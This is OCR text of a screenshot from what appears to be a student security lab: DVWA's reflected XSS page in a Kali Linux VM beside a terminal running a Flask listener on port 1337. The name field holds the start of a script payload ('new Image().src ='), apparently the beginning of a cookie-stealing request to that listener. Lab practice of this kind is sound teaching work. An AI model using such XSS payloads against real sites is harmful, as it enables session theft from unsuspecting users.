 File Machine View Input Devices Help
1 2 3 4
23:59
Damn Vulnerable Web Ap
10.0.2.4/dvwa/vulnerabilities/xss_r/?name=#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<SCRIPT> new Image().src = Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
(.venv)kali@kali: ~/csci369/myproject
File Actions Edit View Help
┌──(.venv)─(kali㉿kali)-[~/csci369/myproject]
└─$ sudo python3 flask_server.py
* Serving Flask app 'flask_server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a prod
uction WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:1337
* Running on http://10.0.2.15:1337
Press CTRL+C to quit
Right Ctrl